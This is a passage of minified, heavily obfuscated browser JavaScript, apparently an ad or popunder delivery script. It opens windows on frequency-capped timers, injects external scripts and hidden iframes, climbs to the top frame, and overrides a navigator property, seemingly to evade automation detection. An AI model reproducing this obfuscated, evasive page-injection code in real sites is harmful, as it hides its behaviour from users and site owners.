window[kt]?window[kt][J.Pg](e)!==-J.J:!J.J}function Or(e,t){window[kt]||(window[kt]=[]),Ma(e)?t||(window[kt]=window[kt][J.KP](function(r){return r!==e})):t&&window[kt][J.Wg](e)}var pu=J.F,nr=J.S,mn=J.V,gu=new Date()[J.tr](),Xn=!J.J,Fa=function(t){try{var r=t[J.tg](J.wL)[J.xP](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.bS]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=Rt(r,J.mf),a=n[J.D],i=n[J.J],s=n[J.Va],o=n[J.Z],u=n[J.Ya];return J.vW(J.uo,a,J.To,i,J.no,s,J.Lo,o,J.xn,!!u)}catch(c){return J.c}},hu=function(){try{var t=Sa();return t?Fa(t):J.c}catch(r){return J.c}},Te=hu(),yn=function(t){var r=Te!=J.c&&Te[J.xn]?[J.Fk]:Ae,n=we[J.dn](J.vW(J.MM,r,J.LM,mn));if(!n&&(en(J.vW(J.kg,new Date()[J.tr](),J.xg,J.D,J.dg,J.D)),!t))return yn(!J.D);var a=n[J.tg](J.wL)[J.xP](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=Rt(a,J.Z),s=i[J.D],o=i[J.J],u=i[J.Va];return J.vW(J.kg,s,J.xg,o,J.dg,u)},en=function(t){var r=t[J.kg],n=t[J.xg],a=t[J.dg],i=[r,n,a][J.sd](J.wL),s=Te!=J.c&&Te[J.xn]?[J.Fk]:Ae;we[J.gu](J.vW(J.MM,s,J.LM,mn,J.lW,i,J.nM,!J.D))},mu=function(t){if(!Te||Lt(t)[J.zr]>J.D)return!J.J;var r=yn(),n=new Date()[J.tr](),a=n-gu;if(a<Te[J.Lo]*J.F)return!J.J;var i=n-r[J.dg];if(i<Te[J.no]*J.F)return!J.J;var s=n-r[J.kg],o=s>Te[J.To]*J.F*J.Wk*J.Wk;return!(!o&&r[J.xg]>=Te[J.uo])},yu=function(){var t=yn(),r=new Date()[J.tr](),n=r-t[J.kg],a=n>Te[J.To]*J.F*J.Wk*J.Wk;if(a)return en(J.vW(J.kg,r,J.xg,J.J,J.dg,r));en(J.vW(J.kg,t[J.kg],J.xg,t[J.xg]+J.J,J.dg,r))},bu=function(){if(!(!Te||!Te[J.xn])){var t=window[J.bF][J.by];setInterval(function(){t!==window[J.bF][J.by]&&(t=window[J.bF][J.by],we[J.gu](J.vW(J.MM,[J.Fk],J.LM,mn,J.lW,J.A)))},J.F)}},wu=function(t,r){try{window[Re](J.vW(J.fa,J.jW,J.QM,t||nr,J.hT,r,J.zq,!J.D))}catch(n){}},ja=function(){var e=jt(de()[J.ty](function t(r,n,a){var i;return de()[J.LZ](function(s){for(;;)switch(s[J.rf]=s[J.Kk]){case J.D:if(!mu(r)){s[J.Kk]=J.mf;break}return s[J.rf]=J.J,s[J.Kk]=J.Va,window[Re](J.vW(J.fa,J.jW,J.QM,n||nr,J.hT,a,J.zq,!J.D));case J.Va:return s[J.Kk]=J.Z,window[Re](J.vW(J.QM,n||nr,J.hT,a,J.zq,!J.D));case J.Z:yu(),s[J.Kk]=J.mf;break;case J.Ya:s[J.rf]=J.Ya,i=s[J.xZ];case J.mf:setTimeout(function(){return ja(r,n,a)},pu);case J.Gh:return s[J.eZ](J.Va)}},t,J.c,[[J.J,J.Ya]])}));return function(r,n,a){return e[J.vC](this,arguments)}}(),Eu=function(t){if(Q(t[J.tu])===J.pa)return Object[J.an](t[J.tu])[J.KP](function(r){if(Q(t[J.tu][r])===J.pa&&t[J.tu][r][J.fa]&&t[J.tu][r][J.fa]===J.uQ)return!J.D})[J.zr]>J.D},Na=function(t,r,n,a,i){Xn||(!Te&&n&&(Te=n),t[J.mE]&&(Te=Fa(t[J.mE])),!(!Te||!Re)&&(Eu(t)||(B([J.fB,Te[J.uo],Te[J.To],Te[J.no],Te[J.Lo],Te[J.xn]][J.sd](J.dN)),Xn=!J.D,bu(),wu(a||nr,i||J.A),setTimeout(function(){return ja(r,a||nr,i||J.A)}))))};function Lt(e){return e[J.ag]()[J.oT](function(t){if(!t[J.Rq])return t[J.Sy]})[J.KP](function(t){return t})}var ku=function(){function e(t,r,n){var a=this;rt(this,e),this[J.uO]=new vu(t),this[J.UU]=r,this[J.QU]=n;var i=t[J.Io],s=t[J.Do],o=this[J.uO][J.WC](),u=o[J.To],c=o[J.Qb];this[J.tb]=!J.J;var f=Number(i)[J.vP](J.Qo);this[J.IU]=J.EQ[J.WP](f),this[J.TO]=No(this[J.uO],J.JI[J.WP](f),u),this[J.jW]=new Pa(this[J.uO]),this[J.MO]=new Yo(this[J.uO],this[J.jW][J.Lb]),(s||et())&&this[J.TO][J.ag]()[J.va](function(l){!l[J.Rq]&&a[J.TO][J.oq](l[J.Td],!J.D)}),Un(this[J.uO]),ro(this[J.uO][J.rQ]),Da(this[J.uO]),$u(this[J.uO]),os(this[J.uO]),us(),ju(this[J.uO],this[J.TO]),Na(this[J.uO],this[J.TO]),c&&this[J.jW][J.fq](c),this[J.wq]()}return nt(e,[J.vW(J.LM,J.wq,J.lW,function(){try{var r=ee(),n=r[J.AO];if(n[J.zf]){var a=this[J.uO],i=a[J.US],s=a[J.Io],o=a[J.QS],u=a[J.GI],c=a[J.IS],f=a[J.JS],l=a[J.BS],v=a[J.ZM],d=a[J.SS],y=a[J.VS],m=a[J.lS],W=a[J.XS];jt(de()[J.ty](function L(){var C,h,oe;return de()[J.LZ](function(ae){for(;;)switch(ae[J.Kk]){case J.D:C=d?eu(window,d):!J.J,h=!y||m===new Date()[J.uE]()*-J.J,oe=!i||(n[J.Su]||J.A)[J.zr]>J.D,!C&&h&&oe&&(Mn(f,v),l&&Mn(ko(l),v));case J.J:return ae[J.eZ](J.Va)}},L)}))(),c&&Eo(n,c),u&&br(function(L){ou(J.vW(J.NM,J.Pl,J.tl,o,J.PT,s,J.CO,J.rl,J.tT,J.Cl,J.TM,L,J.uM,W))}),this[J.Nq](),this[J.uO][J.kB]&&fu(n,J.YF),this[J.uO][J.FB]&&du(ee()),this[J.uO][J.WV]&&Ju(this[J.uO][J.WV])}else setTimeout(this[J.wq][J.CL](this),J.R)}catch(L){Se[J.ST](J.sA,L)}}),J.vW(J.LM,J.Nq,J.lW,function(){var r=this;if(!this[J.tb]&&ns(this[J.uO])){var n=this[J.uO],a=n[J.Io],i=n[J.OS],s=n[J.FS],o=n[J.Bo],u=n[J.fS],c=n[J.OE],f=n[J.ZS];try{f&&(B(J.OV),Object[J.ta](navigator,J.Fb,J.vW(J.lW,void J.D)))}catch(C){}this[J.tb]=!J.D;var l,v,d,y,m,W=ee()[J.Sk]===ee()||i;an(this[J.uO],function(){return[l&&l[J.UO],l&&l[J.ZP],d&&d[J.UO],d&&d[J.ZP]][J.KP](function(C){return C})});var L=!J.J;c&&screen[J.QL]&&screen[J.QL][J.xa](J.DS,function(){L=!J.D}),setInterval(function(){try{m=window[J.yl]||ee()[J.yl]||es(r[J.uO]),y=Yu(r[J.uO],r[J.IU])}catch(C){Se[J.ST](J.sA,C)}},J.pb),setInterval(function(){try{var C=!et()&&y&&r[J.MO][J.Hq]()&&(W||o);C&&r[J.jW][J.gq]()&&r[J.MO][J.iq](r[J.TO])&&r[J.jW][J.Gq](Lt(r[J.TO])),C&&r[J.jW][J.yq]()&&r[J.MO][J.eq](r[J.TO])&&r[J.jW][J.Kq]($r(r[J.uO],r[J.TO]),function(h){h&&(B(J.wl[J.WP](h[J.jy])),r[J.TO][J.Cq](h),!(!h[J.Yy]||h[J.rC]||h[J.CC])&&vt(Dt(h[J.Yy],r[J.uO])))})}catch(h){Se[J.ST](J.sA,h)}},J.pb),setInterval(function(){try{var C=Jr(ee()[J.AO]),h=Rt(C,J.Va),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Lt(r[J.TO])[J.zr];j&&!d?(d=r[J.UU](ae,oe,r[J.TO],r[J.uO],r[J.MO],r[J.QU]),v=ae):d&&(!j||v!==ae)&&(d[J.RO](),d=J.c,v=J.c)}catch(A){Se[J.ST](J.sA,A)}},J.pb),setInterval(function(){var C;try{var h=Jr(ee()[J.AO]),oe=Rt(h,J.J),ae=oe[J.D],j=$e!==J.W&&Ma(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Lt(r[J.TO])[J.zr]&&!ae;if(L&&l&&(L=!J.J,l[J.HO](r[J.TO][J.ag](),!J.D)),(C=l==J.c?void J.D:l[J.UO])!=J.c&&C[J.eV]&&(l[J.RO](),l=J.c),R&&!l){var x=s?ee()[J.AO][J.OL]:ee()[J.AO][J.zf];l=r[J.UU](x,ee()[J.AO],r[J.TO],r[J.uO],r[J.MO],r[J.QU])}else if(!R&&l){var re=l;l[J.HO](r[J.TO][J.ag]()),setTimeout(function(){return re[J.RO]()},J.eS),l=J.c}}catch(Ee){Se[J.ST](J.sA,Ee)}},J.pb),setInterval(function(){try{if(r[J.uO][J.SV]){var C=Math[J.lr](J.D,l?l[J.QO]():J.D,d?d[J.QO]():J.D);Wo(C)}if(!l&&!d||!r[J.MO][J.hq](r[J.TO]))return;var h=r[J.TO][J.ag]();l&&l[J.HO](h),d&&d[J.HO](h)}catch(oe){Se[J.ST](J.sA,oe)}},J.eS)}})],[J.vW(J.LM,J.ZC,J.lW,function(r,n,a){var i=hn(r);if(!i){B(J.iS),et()&&Ya();return}var s=i[J.ZB],o=i[J.Io],u=i[J.Qy],c=i[J.yB],f=i[J.gB],l=i[J.KB],v=i[J.GB],d=i[J.RB];if(wa(Ft,o))return B(J.HB);l&&(Se[J.XE](la),Se[J.YE](J.vW(J.PT,o,J.RT,u,J.gB,f)),Se[J.dP]()),s||d?(Un(i),pt([[J.kV,v?J.nn:J.yV]]),ci(o,function(y){if(y)e[J.By]=new e(y,n,a);else{B(J.pV);return}},v,c)):e[J.By]=new e(i,n,a)})])}(),Au=ku,bn=function(t){return Object[J.an](t)[J.KP](function(r){return t[r]!==void J.D})[J.oT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.sd](J.fy)})[J.sd](J.pF)},Tu=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),Pr=J.vW(),qr=J.c,Lr=J.c,Su=function(t){return new Promise(function(r,n){if(!(J.UF in window)||!(J.Ir in window[J.UF])){var a=t[J.cf](document[J.wf](J.KM));a[J.Kf]=function(){return setTimeout(r,J.R,J.c)},a[J.xk]=function(){return n(new Error(J.pS))},a[J.Ur]=J.rJ}r(J.c)})},Bu=function(t){return new Promise(function(r,n){if(!(J.rb in window)){var a=t[J.cf](document[J.wf](J.KM));a[J.Kf]=function(){return setTimeout(r,J.R,J.c)},a[J.xk]=function(){return pt([[J.of,J.DV]]),n(new Error(J.gV))},a[J.Ur]=J.CJ}r(J.c)})},Cu=function(){var e=jt(de()[J.ty](function t(){var r;return de()[J.LZ](function(n){for(;;)switch(n[J.Kk]){case J.D:r=J.R;case J.J:if(!(!(J.rb in window)&&r>J.D)){n[J.Kk]=J.Z;break}return n[J.Kk]=J.Va,new Promise(function(a){return setTimeout(a,J.R)});case J.Va:r-=J.J,n[J.Kk]=J.J;break;case J.Z:J.rb in window||pt([[J.of,J.ol]]);case J.Ya:return n[J.eZ](J.Va)}},t)}));return function(){return e[J.vC](this,arguments)}}(),Wa=function(){var e=jt(de()[J.ty](function t(){var r;return de()[J.LZ](function(n){for(;;)switch(n[J.Kk]){case J.D:return r=document[J.zf]||document[J.OL],qr=qr||Su(r),n[J.Kk]=J.J,qr;case J.J:return Lr=Lr||Bu(r),n[J.Kk]=J.Va,Lr;case J.Va:return n[J.Kk]=J.Z,Cu();case J.Z:return n[J.eZ](J.Va)}},t)}));return function(){return e[J.vC](this,arguments)}}(),Ua=function(t){return t in Pr||(Pr[t]=new window[J.rb](J.vW(J.Ib,t,J.Jb,J.Bb))),Pr[t]},$n=function(t){return Wa()[J.ka](function(){return new Promise(function(r,n){var a=Ua(t),i=setTimeout(function(){pt([[J.of,J.al]]),s=function(){},n(new Error(J.ES))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.yS](J.sB,function(o){return s(o)}),a[J.yS](J.vS,function(){pt([[J.of,J.Wl]]),clearTimeout(i),n()}),a[J.gS](J.Bb)})})},Du=function(t){var r=$n(t);return function(){return r[J.ka](function(n){return r=$n(t),n})}},_u=function(t,r){var n=Ua(t);n[J.Ku](r)},Iu=function(t,r,n){var a=new Promise(function(s){B(J.BI),li(Qr(J.aS[J.WP](t[J.Io]),J.dQ),t,Tu,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.ka](function(o){if(!o||!o[J.Yy])return B(J.VB);B(J.WS),vt(Dt(o[J.Yy],t))})};return i},lt=[],he=J.vW(J.jW,[],J.pW,[],J.sW,[],J.vk,[],J.ak,[]),Ga=J.A,Va=!J.J,ft=J.vW(),xu=function(){try{return parseInt(Ta())||J.D}catch(t){return J.D}},Re=Bo(),zu=xu(),Ha=function(){var t=J.A,r,n,a=J.vW();try{t=window[J.bF][J.Qr][J.vP]()}catch(c){}try{a=JSON[J.zL](window[J.Ok][J.YT](J.hU))}catch(c){}var i=Ou(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.Gu]&&i[J.Gu][J.zr]){r=i[J.Gu],n=Za(r);for(var o in n){var u=n[o];try{(u[J.rr](J.D,J.J)==J.yk&&u[J.rr](-J.J)==J.sL||u[J.rr](J.D,J.J)==J.zB&&u[J.rr](-J.J)==J.wB)&&(n[o]=JSON[J.zL](u))}catch(c){}}}return i[J.Hu]&&(n||(n=J.vW()),n[J.Hu]=i[J.Hu]),n};function Ou(e){e=e[J.Ar](J.eo(J.OT,J.A),J.A);var t=J.vW();if(!e[J.zr])return t;if(e[J.Pg](J.fy)<J.D&&e[J.Pg](J.jF)<J.D)return t[J.Ru]=mr(e),t;var r=e[J.Pg](J.jF);if(r>=J.D){var n=e[J.Pn](J.D,r);t[J.Ru]=mr(n),e=e[J.Pn](r+J.J)}var a=Za(e);for(var i in a)Object[J.Hk][J.Oa][J.WT](a,i)&&(t[i]=a[i]);return t}function Za(e){var t=J.vW();if(!e[J.zr])return t;var r=e[J.tg](J.pF);return r[J.va](function(n){var a=n[J.tg](J.fy),i=mr(a[J.D]),s=a[J.J]==J.c?J.c:mr(a[J.J]);t[i]=s}),t}function mr(e){try{return e=e[J.Ar](J.eo(J.Cb,J.cF),J.Jn),decodeURIComponent(e)}catch(t){return e}}var Qa=function(t){return t=Q(t)===J.pa?t:J.vW(J.fa,t===J.jW||t===J.pW||t===J.sW||t===J.vk||t===J.ak?t:J.sW),t[J.fa]=t[J.fa]||J.sW,t},Ce=function(t,r,n){fetch(J.aP[J.WP](kr(),J.zE),J.vW(J.Bn,!J.D,J.CO,J.gO,J.Sn,J.vW(J.cq,J.fO),J.zf,JSON[J.aM](J.vW(J.of,r,J.Qn,n,J.Hn,zu)))),t(new Error(r))},Ka=function(){var e=jt(de()[J.ty](function t(r){var n,a,i,s;return de()[J.LZ](function(o){for(;;)switch(o[J.Kk]){case J.D:n=J.jI[J.WP](kr(),J.Fl)[J.WP](r),a=de()[J.ty](function u(c){var f,l;return de()[J.LZ](function(v){for(;;)switch(v[J.rf]=v[J.Kk]){case J.D:return v[J.rf]=J.D,v[J.Kk]=J.J,fetch(n);case J.J:return v[J.Kk]=J.Va,v[J.xZ][J.rO]();case J.Va:return f=v[J.xZ],v[J.eZ](J.Va,J.vW(J.xZ,f));case J.Z:return v[J.rf]=J.Z,l=v[J.xZ],v[J.Kk]=J.Ya,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.Ya:return v[J.eZ](J.Va)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.Kk]=J.Ya;break}return o[J.DZ](wi(a(s)),J.Va);case J.Va:if(i=o[J.xZ],!i){o[J.Kk]=J.Z;break}return o[J.eZ](J.Va,i[J.xZ]);case J.Z:s++,o[J.Kk]=J.J;break;case J.Ya:throw new Error(J.AV);case J.mf:return o[J.eZ](J.Va)}},t)}));return function(r){return e[J.vC](this,arguments)}}(),wn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.KP](function(l){return l[J.QM]===r&&l[J.hT]===n}),c=u[J.KP](function(l){return l[J.zq]})[J.zr]>J.D;he[t]=he[t][J.KP](function(l){return l[J.QM]!==r||l[J.hT]!==n});var f=function(v,d){u[J.va](function(y){try{v?y[J.AM](d):Ce(y[J.Ob],d||J.A,J.hV)}catch(m){}})};t===J.sW&&((i=a[J.lB])!=J.c&&i[J.AE])&&!((s=a[J.lB])!=J.c&&s[J.Cn])&&((o=a[J.jO])!=J.c&&o[J.RQ])&&!c?Ka(a[J.jO][J.RQ])[J.ka](function(l){return f(!J.D,l)})[J.uA](function(l){return f(!J.J,l[J.j])}):f(!J.D,void J.D)}},Rr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Sb[J.WP](t)),ft[t]=ft[t]||J.vW(),ft[t][r]=new Pa(n,t,r,a))},Ja=function(t){return Object[J.an](t)[J.oT](function(r){var n=r[J.Ar](J.eo(J.MU,J.cF),function(a){return J.vn[J.WP](a[J.xV]())});return Q(t[r])===J.pa?J.A[J.WP](n)[J.WP](J.yk)[J.WP](Ja(t[r]))[J.WP](J.sL):J.A[J.WP](n,J.dN)[J.WP](t[r],J.Di)})[J.sd](J.A)},Pu=function(){var t=(document[J.zf]||document[J.OL])[J.cf](document[J.wf](J.kf)),r=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va)[J.Ar](J.eo(J.wE,J.A),J.A),n=t[J.cf](document[J.wf](J.Zr));return t[J.cf](document[J.wf](J.tf)),t[J.NE][J.tn](r),n[J.LA]=Ja(fr(fr(fr(J.vW(),J.fk[J.WP](r),J.vW(J.zO,J.X,J.JW,J.mO,J.UE,J.D,J.mk,J.XA,J.jk,J.pk,J.sk,J.Yk,J.Xk,J.Yk,J.Hd,J.ek,J.gn,J.SI,J.pA,J.Pd,J.VI,J.Pd)),J.fk[J.WP](r,J.aI),J.vW(J.UW,J.qQ,J.IW,J.qQ,J.HP,J.bQ,J.UQ,J.wO,J.wk,J.Bk,J.jk,J.lx,J.Ak,J.Tk,J.vd,J.QQ)),J.ob,J.vW(J.Nr,J.vW(J.Vk,J.CQ),J.tx,J.vW(J.Vk,J.oQ)))),setTimeout(function(){t[J.Zr][J.Hd]=J.hd}),function(){return t[J.Zr][J.Hd]=J.ek,setTimeout(function(){t[J.DO]&&t[J.DO][J.Of](t)},J.IQ),J.c}},qu=function(t){var r=J.c;setInterval(function(){var n=Lt(t)[J.zr]>J.D,a=he[J.sW][J.zr]>J.D||he[J.pW][J.zr]>J.D;!r&&!n&&a?r=Pu():r&&(!a||n)&&(r=r())},J.g)},Lu=function(t,r){setInterval(function(){Object[J.an](ft)[J.va](function(n){Object[J.an](ft[n])[J.va](function(a){var i=ft[n][a],s=i[J.gq](),o=i[J.yq]()&&Mu(n,a),u=Lt(t)[J.zr]>J.D,c=Wu(n,a),f=i[J.yq]()&&c&&!u;s?(B(J.kl[J.WP](n)),i[J.Gq]([])):o?(B(J.Ol[J.WP](n)),Vu(n,a)):f&&(B(J.Zl[J.WP](n)),i[J.Kq](J.Va,function(l){if(l[J.QM]=n,l[J.hT]=a,t[J.Cq](l),l[J.Yy]){var v=Uu(n,a)?J.Z:l[J.QM]===J.S?J.Va:J.J,d=l[J.Yy][J.Pg](J.jF)>-J.J?J.pF:J.jF,y=J.A[J.WP](l[J.Yy])[J.WP](d,J.qB)[J.WP](v);vt(Dt(y,r)),r[J.zl]&&ss()}Hu(n,a)})),r[J.WC]()[J.Qb]&&i[J.fq](r[J.WC]()[J.Qb])})})},J.g)},Xa=function(t){return new Promise(function(r,n){var a=Qa(t);if(Va)return Ce(n,J.OQ,J.FQ);if(a[J.fa]===J.vk)return Ce(n,J.fQ,J.FQ);var i=a[J.Lo]?setTimeout(function(){he[a[J.fa]]=he[a[J.fa]][J.KP](function(s){return s[J.AM]!==r}),Ce(n,J.ES,J.FQ)},a[J.Lo]*J.F):J.c;lt[J.Wg](J.vW(J.uO,a,J.Lr,r,J.Ob,n,J.Lo,i))})},Ru=function(){!Re||window[Re]||(B(J.Vb[J.WP](Re)),window[Re]=Xa)},$a=function(t,r,n){if(lt[J.zr]>J.D&&he[J.jW][J.zr]===J.D&&he[J.pW][J.zr]===J.D&&he[J.sW][J.zr]===J.D)for(var a in lt)(typeof r!=J.kP&&typeof n!=J.kP||lt[a][J.uO][J.QM]===(r||J.A)&&lt[a][J.uO][J.hT]===(n||J.A))&&Ce(lt[a][J.Ob],J.cE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.kP&&typeof n!=J.kP||o[J.QM]===(r||J.A)&&o[J.hT]===(n||J.A))&&Ce(o[J.Ob],J.cE,t)}typeof r==J.kP||typeof n==J.kP?he[i]=he[i][J.KP](function(u){return u[J.QM]!==(r||J.A)||u[J.hT]!==(n||J.A)}):he[i]=[]}},Mu=function(t,r){return he[J.jW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r})[J.zr]>J.D},Fu=function(){try{return navigator[J.Fb][J.DE]===!J.J}catch(t){}return!J.J},ju=function(t,r){var n=J.c;if(!Re)return B(J.qM);if(window[Re]&&window[Re]!==Xa)return B(J.bM);if(B(J.Dq[J.WP](Re)),Lu(r,t),Rr(J.A,J.A,t,!J.J),t[J.rn]||qu(r),t[J.Cn]&&(pt([[J.WI,J.kI]]),Wa()[J.ka](function(){n=Du(t[J.Cn])})),t[J.on]&&br(function(f){Ga=f}),t[J.UM]){var a=Ha(),i=J.vW(J.Hn,t[J.Io],J.Aq,a?J.lb:J.eF,J.KO,JSON[J.aM](a));Go(t[J.UM],JSON[J.aM](i))}for(var s=function(l,v,d,y){var m=Qa(l),W=String(m[J.QM]||J.A),L=String(m[J.hT]||J.A),C=!J.J;if(m[J.fa]===J.ak){var h=function(A){return J.FV[J.WP](A)[J.WP](A?J.YS:J.jS)};if(Q(m[J.EB])!==J.pa)return Ce(d,h(J.A),J.dI);if(typeof m[J.EB][J.NB]!=J.Jr)return Ce(d,h(J.NB),J.dI);if(typeof m[J.EB][J.cB]!=J.Jr)return Ce(d,h(J.cB),J.dI);if(typeof m[J.EB][J.no]!=J.Jr)return Ce(d,h(J.no),J.dI);if(typeof m[J.EB][J.Lo]!=J.Jr)return Ce(d,h(J.Lo),J.dI);var oe=[m[J.EB][J.NB],m[J.EB][J.cB],m[J.EB][J.no],m[J.EB][J.Lo],m[J.EB][J.xn]?J.J:J.D][J.sd](J.wL);return Da(t,oe),Na(t,r,J.vW(J.uo,m[J.EB][J.NB],J.To,m[J.EB][J.cB],J.no,m[J.EB][J.no],J.Lo,m[J.EB][J.Lo],J.xn,!!m[J.EB][J.xn]),W,L),v(void J.D)}else if(m[J.fa]===J.vk)if(t[J.on]){if(Fu())return Ce(d,J.kS,J.dI);try{return Nu(J.vW(J.hT,L,J.QM,W,J.uO,t,J.ZO,t[J.on],J.NT,An()||void J.D,J.Lr,v,J.Ob,d))}catch(j){return Ce(d,J.qS,J.DB)}}else m[J.fa]=J.sW,C=!J.D;if(m[J.fa]===J.sW&&n&&t[J.Cn]){var ae=Iu(t,W,L);n()[J.ka](function(j){ae(),_u(t[J.Cn],j),v(J.c)})[J.uA](function(j){console[J.of](j),B(J.sS),pt([[J.of,J.TV]]),Rr(W,L,t,!!m[J.zq]),he[m[J.fa]][J.Wg](J.vW(J.AM,v,J.Ob,d,J.QM,W,J.hT,L,J.oJ,C,J.zq,m[J.zq]))});return}if(he[m[J.fa]])Rr(W,L,t,!!m[J.zq]),he[m[J.fa]][J.Wg](J.vW(J.AM,v,J.Ob,d,J.QM,W,J.hT,L,J.oJ,C,J.zq,m[J.zq])),typeof m[J.Lo]==J.Jr&&y===J.c&&setTimeout(function(){he[m[J.fa]]=he[m[J.fa]][J.KP](function(j){return j[J.AM]!==v}),Ce(d,J.ES,J.dI)},m[J.Lo]*J.F);else return Ce(d,J.xI,J.dI)},o=J.D,u=lt;o<u[J.zr];o++){var c=u[o];try{s(c[J.uO],c[J.Lr],c[J.Ob],c[J.Lo])}catch(f){}}window[Re]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Nu=function(t){var r=t[J.ZO],n=t[J.QM],a=t[J.hT],i=t[J.uO],s=t[J.NT],o=void J.D;try{t[J.uO][J.AE]&&(o=window[J.ZQ][J.eU]())}catch(f){}var u=bn(J.vW(J.HT,J.A[J.WP](i[J.Io],J.Fr)[J.WP](n),J.hT,a,J.wT,J.Vn,J.RT,Ga,J.zT,kn(),J.NT,s,J.ln,o,J.fg,String(oi()||J.A),J.Zg,ui()||J.A)),c=r[J.Pg](J.jF)>-J.J?J.A[J.WP](r,J.pF)[J.WP](u):J.A[J.WP](r,J.jF)[J.WP](u);if($t(c,document,J.A,i[J.WC]()[J.Xn]),!o)return t[J.Lr](void J.D);setTimeout(function(){Ka(o)[J.ka](function(f){return t[J.Lr](f)})[J.uA](function(f){return Ce(t[J.Ob],f[J.j],J.DB)})},J.FT)},et=function(){return!!Re},Wu=function(t,r){if(he[J.sW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r})[J.zr]>J.D||he[J.pW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r})[J.zr]>J.D)return!J.D},Uu=function(t,r){if(he[J.sW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r&&n[J.oJ]})[J.zr]>J.D||he[J.pW][J.KP](function(n){return n[J.QM]===t&&n[J.hT]===r&&n[J.oJ]})[J.zr]>J.D)return!J.D},Gu=function(t,r){return $a(J.jW,t,r)},Ya=function(){Va=!J.D,$a(J.uO)},En=Ha(),Vu=wn(J.jW),Hu=wn(J.pW),Zu=wn(J.sW);Ru();var Mr=Math[J.EM]()[J.vP](J.Qo)[J.rr](J.Va),Qu=J.Wk*J.F,Yn=J.l,Yt=J.D,At=J.D,Xe=window,ei=!J.J,yr=J.c,tn=!J.J;try{for(;Xe[J.Sk]!==Xe;)Fr=Xe[J.Sk][J.AO][J.wf](J.KM),Xe[J.Sk][J.AO][J.OL][J.cf](Fr),Xe[J.Sk][J.AO][J.OL][J.Of](Fr),Xe=Xe[J.Sk]}catch(e){}var Fr,Ku=function(){return new Promise(function(t,r){if(window[J.Xb])return t();var n=document[J.zf][J.cf](document[J.wf](J.KM));n[J.Kf]=t,n[J.xk]=r,n[J.Ur]=J.yQ})};function Ju(e){return rn[J.vC](this,arguments)}function rn(){return rn=jt(de()[J.ty](function e(t){var r,n,a;return de()[J.LZ](function(i){for(;;)switch(i[J.rf]=i[J.Kk]){case J.D:return tn=!J.D,i[J.rf]=J.J,i[J.Kk]=J.Va,Ku();case J.Va:i[J.Kk]=J.Ya;break;case J.Z:i[J.rf]=J.Z,r=i[J.xZ];case J.Ya:return i[J.rf]=J.Ya,i[J.Kk]=J.mf,liff[J.ZC](J.vW(J.uV,t));case J.mf:i[J.Kk]=J.Hh;break;case J.Gh:i[J.rf]=J.Gh,n=i[J.xZ];case J.Hh:return i[J.rf]=J.Hh,i[J.Kk]=J.eh,liff[J.wV]();case J.eh:yr=i[J.xZ],i[J.Kk]=J.y;break;case J.ih:i[J.rf]=J.ih,a=i[J.xZ];case J.y:tn=!J.J;case J.wh:return i[J.eZ](J.Va)}},e,J.c,[[J.Hh,J.ih],[J.Ya,J.Gh],[J.J,J.Z]])})),rn[J.vC](this,arguments)}function Xu(){return tn}function $u(e){var t=e[J.Io],r=e[J.Ao];if(r)try{Xe[J.AO][J.xa](J.IM,function(){Xe[J.AO][J.VW]?(Yt=new Date()[J.tr](),At=J.D):At=new Date()[J.tr]()})}catch(n){}}function ee(){return Xe}function Yu(e,t){var r=e[J.WC](),n=r[J.No],a,i=J.D;if(n)return!J.D;try{var s=(we[J.dn](J.vW(J.MM,Ae,J.LM,t))||J.A)[J.tg](J.NL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.tr]();if(a===Mr&&o-i<J.g)return!J.D;if(!a||a===Mr||o-i>J.aC){var u=J.A[J.WP](Mr,J.NL)[J.WP](o);try{we[J.gu](J.vW(J.MM,Ae,J.LM,t,J.lW,u,J.nM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.rg]=window[J.rg]||[],window[J.rg][J.Wg](e)}function nn(e){ei=e}function es(e){try{var t=Er(),r=Pt(t),n;try{for(r[J.gk]();!(n=r[J.Kk]())[J.hr];){var a=n[J.lW];if(a[J.PT]!==e[J.Io]&&a[J.lL]&&a[J.lL][J.Yo]&&a[J.lL][J.Yo]())return!J.D}}catch(i){r[J.Gk](i)}finally{r[J.Rk]()}}catch(i){return B(J.Yn),!J.J}}function an(e,t,r){var n=e[J.Io],a=e[J.Jo],i=e[J.Bo],s=J.A,o=J.A;e[J.WC]&&(o=e[J.WC]());try{s=dn()[J.tg](J.wL)[J.Va]||J.A}catch(c){}var u=Er()[J.KP](function(c){var f=c[J.tT],l=c[J.PT];return J.eo(J.PI,J.Pk)[J.pd](f)&&l===n});go(Ft,r||la,n,new Date()[J.tr](),u?u[J.Cg]:J.D,J.vW(J.So,o,J.Vo,i,J.lo,a,J.Xo,t,J.Yo,function(){return ei}))}function ts(e){var t=e[J.Jo],r=e[J.Bo],n=e[J.WC](),a=n[J.So];return Er()[J.KP](function(i){return i[J.tT]===Ft&&i[J.lL]&&i[J.lL][J.lo]===t&&i[J.lL][J.So]===a&&i[J.lL][J.Vo]===r})[J.zr]===J.D}function ne(){var e=[][J.rr][J.WT](arguments)[J.KP](function(t){return Q(t)===J.pa});return e[J.xP](function(t,r){return Object[J.an](r)[J.va](function(n){t[n]=r[n]}),t},J.vW())}function rs(){var 